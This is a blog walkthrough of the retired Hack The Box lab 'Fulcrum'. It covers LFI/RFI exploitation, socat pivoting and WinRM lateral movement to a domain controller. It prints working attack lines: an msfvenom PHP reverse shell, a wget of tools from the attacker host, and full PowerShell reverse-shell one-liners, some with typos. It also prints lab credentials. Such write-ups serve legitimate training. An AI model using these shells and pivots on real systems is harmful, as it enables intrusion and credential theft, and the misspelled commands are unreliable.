HacktheBox Fulcrum Walkthrough
Hello friends!! Today we are going to solve another CTF challenge “Fulcrum” which is available online for those who want to increase their skill in penetration testing and black box testing. Fulcrum is a retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online available therefore they have static IP and IP of Fulcrum is 10.10.10.62 so let’s begin with nmap port enumeration.

We need to do a nmap version scan so that we can get better information about the open ports.
nmap -sV -p- 10.10.10.62
From the given below image, you can observe that we find ports 4, 22, 80, 88, 9999, 56423 are open.

As port 4 is running Nginx server, the Nginx server hosts the webpage to view it we will open it in our browser to find a page that says it is under maintenance along with a link that says try again.

We will click on the link and find that there is a page parameter that we found to be vulnerable to LFI.

Back to the nmap scan we also saw that port 80 is running Nginx server, we open it in our browser and find a server error This was proved to be a dead end

Let’s try our lock on Port 88 which I also running nginx server, we open the IP address in our browser on port 88 and find a phpmyadmin page. As we don’t have any hint or clue for the credentials, we will have to try another port.

Port 9999 is running nginx server, we open the IP address on port 9999 in our browser and find a pfsense login page.



Port 56423 is running nginx, so visiting the service on Port 56423 brings us to what appears to be some sort of “API” endpoint as we receive a JSON response.

It is possible that this page is vulnerable to XXE, so we create a shell so that can upload and execute it on the target machine.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f raw > shell.php
After creating a shell, we start an HTTP server on our system using python.
python -m SimpleHTTPServer 80

After creating the shell, we set up our listener using Metasploit-framework.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.6
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > run
Using BurpSuite, we will capture the request, and upload the php shell. But we are unable to get a reverse shell.
Su, we try to exploit the page we find on port 4 using RFI and were able to successfully get a reverse shell.

We get the reverse shell, but it was not a proper shell. We will spawn a tty shell using python.
python -c "import pty; pty.spawn('/bin/bash')"

After spawning a tty shell, we find a file called ‘Fulcrum_Upload_to_Corp.ps1’. We open and find it is a PowerShell script to encrypt the password it goes through some functions.

Now we copy the content of the script and paste it in a site called https://tio.run/powershell. We do this in hope to extract the logon credentials on the server.

Enumerating further into the system we find a file that contains an interesting internal IP address:192.168.122.228. Further what to do is that we will divert our attention to enumerate this IP address.

We scan the port of the IP address using netcat. After completion of the scan, we find that port 5986 is open.
nc -zv 192.168.122.228 1-65535
We download socat into the target machine. Socat is a very useful tool which helps us to pivot our way into another network.
cd /tmp
wget http://10.10.14.6/socat
./socat tcp-listen:60217,reuseaddr,fork tcp:192.168.122.228:5986 &

We relay the connection to port 60217 on 10.10.10.62 using socat.
socat tcp-listen:5986,reuseaddr,fork tcp:10.10.10.62:60217



We will now use PowerShell on our windows machine to connect to the kali machine that will allow us to directly connect to the target machine. After connecting we take a look at the content of the default directory we are in and find a few files called “CheckFileServer.ps1”, “Invoke-PsExec.ps1” and “user.txt”.
Enter-PSSession -ComputerName 192.168.199.130 -Credential $5 -UseSSL -SessionOption (New-PSSessionOption -SkipCACheck -SkipCNCheck)
dir
type user.txt
type CheckFileServer.ps1

Enumerating through the directories inside default IIS directory. We open web.config file and find LDAP login credentials.

Let’s create an LDAP query, and find two CNs: DC and File. We create a query about these CN’s and find some credentials.
(New-Object adsisearcher((New-Object adsi("LDAP://dc.fulcrumlocal”, "fulcrum\ldap","PasswordForSearch123!")),(objectCategory=Computer)")).FindAll() | %{ $_.Properties.name }
Then, we create a script to get a the user.txt and were successfully able to get the first flag. We do not have permission to get multiple PS hop.
Invoke-Command -CommandName file.fulcrm.local -Credential fulcrum.local\btables -Port 5985 -ScriptBlock { type C:\User\Btables\Desktop\user.txt }

Invoke-Command -ComputerName file.fulcrum.local -Credentail fulcrum.local\btables -Port 5985 -ScriptBlock {$client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',53);$stream =$client.GertStream(); [byte[]]$bytes = 0..65535|%{0};while(($i =$stream.Read($bytes.0 $bytes.Lenght)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String); $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘>’;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lenght);$stream.Flush();$client.Close() }

We set up our listener using netcat and get our reverse shell. Then, we check for the available files and find a file called user.txt. We open it and find the first flag.
Now as we have a shell on the file server. We will use the credentials we found earlier to get access to the DC server.
net use \\dc.fulcrum.local\netlogon /user:fulcrum\btables ++FileServerLogon12345++

When we will connect to DC server we find multiple ps1 scripts that contain credentials which will further help us to get access on the server.

We create a script to check all right credentials in the file.


Now we create a script to get a shell on the domain controller server.
Invoke-Command -ComputerName dc.fulcrum.local -Credential 923a -Port 5985 -ScriptBlock { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',53);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() }
When we run the script, we get a pop on the windows screen that asks for a password. We use the password we find earlier with the help of a script.


We set up the listener and wait for the reverse shell. After getting the reverse shell in c:\Users\Administrator\Desktop we find a file called root.txt. We take a look at the content of the file and find our 2nd flag.
nc -lvp 53
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here